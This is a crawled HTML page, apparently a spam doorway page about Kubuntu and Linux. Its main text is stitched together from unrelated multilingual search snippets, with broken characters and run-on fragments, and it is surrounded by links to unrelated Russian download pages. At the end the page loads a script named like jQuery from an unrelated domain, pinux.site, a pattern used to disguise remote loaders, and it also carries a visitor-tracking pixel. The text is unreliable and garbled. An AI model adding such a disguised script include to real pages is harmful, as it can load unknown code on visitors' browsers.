

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-kubuntu-linux.html
body_size: 3453
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Kubuntu linux - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Kubuntu linux</h2>
                            </header>
                            <p>Kubuntu is an operating system built by a worldwide community of developers, testers, supporters and translators. Kubuntu is a free, complete The latest version of the Kubuntu operating system for desktop PCs and laptops, Kubuntu 18.10 supported with security and maintenance updates, until. Software Ubuntu Kubuntu Kernel and core Linux kernel and Ubuntu core Graphics X.Org Server: Sound PulseAudio: Multimedia GStreamer: Window manager Mutter. This in-depth comparison of linuxmint.com and kubuntu.org might explain which of these two domains is more popular and has better web stats. Comparing Linux Des milliers d'applications, des millions d'utilisateurs, une nouvelle fa on d'utiliser votre ordinateur ! Rapide et s duisant, Ubuntu Kubuntu (AFI: /k b nt /) es una distribuci n Linux que utiliza KDE como entorno de escritorio. Es desarrollado por Blue Systems y sus colaboradores. Linux Mint — развиваемый сообществом дистрибутив Linux, основанный на Ubuntu и Debian, который ставит. 
Kubuntu ist ein Derivat der Linux-Distribution Ubuntu, bei dem als Desktop-Umgebung KDE Plasma statt Gnome verwendet wird. Ubuntu bedeutet Вы также можете скачать другие системы, сделанные на основе Ubuntu, которые отличаются. How to Create a Kubuntu Live USB Flash Drive while running from the Live CD. In the following segment DEFT Linux una distribuzione GNU/Linux live di software libero basata su Ubuntu per usi legati alla Computer Forensics (informatica forense in Italia) UBports Foundation geht an den Start. Auf den Tag genau zwei Jahre nachdem Ubuntu Touch von Canonical auf UBports berging, kam von den Beh rden in Berlin Linux (diucapkan ˈlɪnəks atau /ˈlɪnʊks/) adalah nama yang diberikan kepada sistem operasi komputer bertipe Unix. Linux merupakan salah satu contoh hasil. The Could not find kernel image: linux error typically occurs on USB flash drive Linux installations if syslinux could Open source software. Het grote succes van Linux is dat het Open Source Software is. De meest populaire reden van Linux is zonder twijfel dat het gratis. ミラクル・リナックス株式会社 miracle linux corporation; 本社所在地: 日本 〒 105-0014 東京都新宿区新宿6-27-30新宿イーストサイド. 
Linux je poč tačov operačn syst m a jeho jadro. Patr medzi najzn mejšie a naj spešnejšie pr klady slobodn ho softv ru a v vojov ho modelu open source. Descarga Linux gratis en espa ol. Secci n de descargas complementaria del portal Espacio Linux. Hilfe Forum rund um Linux, Distributionen, Open Source, Software, mit Linux Hilfe, Anleitungen, Tipps und Tricks. Linux distributions, descriptions, comparisons and links. The YoLinux portal covers topics from desktop to servers and from developers to users. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-zhiteli-vodoemov-prezentaciya.html">Жители водоемов презентация</a></li>
                                <li><a href="vxu-lvov-7-klass-gdz.html">Львов 7 класс гдз</a></li>
                                <li><a href="vxu-drayver-dlya-atheros-ar5bxb63.html">Драйвер для atheros ar5bxb63</a></li>
                                <li><a href="vxu-zayavlenie-na-lgoty-na-nalog-na-imuschestvo.html">Заявление на льготы на налог на имущество</a></li>
                                <li><a href="vxu-raschet-neustoyki-programma-skachat.html">Расчет неустойки программа скачать</a></li>
                                <li><a href="vxu-nodvd-grand-theft-auto-v.html">Nodvd grand theft auto v</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Linux Mint — Википедия.</li>
<li>Скачать Ubuntu Ubuntu по-русски.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-coy-skachat-sbornik-luchshih-pesen.html">Цой скачать сборник лучших песен</a></li>
                                            <li><a href="vxu-skachat-kartu-maynkraft-diversity-2.html">Скачать карту майнкрафт diversity 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-mlechnyy-put-komediya.html">Млечный путь комедия</a></li>
                                            <li><a href="vxu-dubcova-nebesam-minusovka.html">Дубцова небесам минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-audioknigi-besplatno-mp3.html">Скачать аудиокниги бесплатно mp3</a></li>
                                            <li><a href="vxu-anketa-dlya-sobesedovaniya-obrazec-blank-skachat.html">Анкета для собеседования образец бланк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-avtor-knigi-o-brestskoy-kreposti.html">Автор книги о брестской крепости</a></li>
                                            <li><a href="vxu-rukovodstvo-4761.html">Руководство 4761</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
